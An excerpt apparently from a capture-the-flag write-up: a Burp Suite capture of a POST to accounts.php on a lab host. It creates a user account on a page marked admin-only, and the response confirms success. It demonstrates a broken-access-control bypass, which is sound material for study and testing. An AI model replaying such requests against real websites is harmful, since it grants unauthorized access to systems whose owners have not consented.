 Request
Raw Params Headers Hex
1 POST /accounts.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.104/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Connection: close
11 Cookie: PHPSESSID=llg8tskj6g0tqouclegatekes9
12 Upgrade-Insecure-Requests: 1
13
14 username=alberto&password=alberto&confirm=alberto
Response
Raw Headers Hex Render
Create new user.
</p>
73 <p class="uk-alert-danger">
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
</p>
74 <p>
Usernames and passwords must be between 5 and 32 characters!
</p>
75 <div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
Success! User was added!
</p>
</div>
</p>
76 <form role="form" method="post" action="accounts.php">
77 <div class="uk-margin">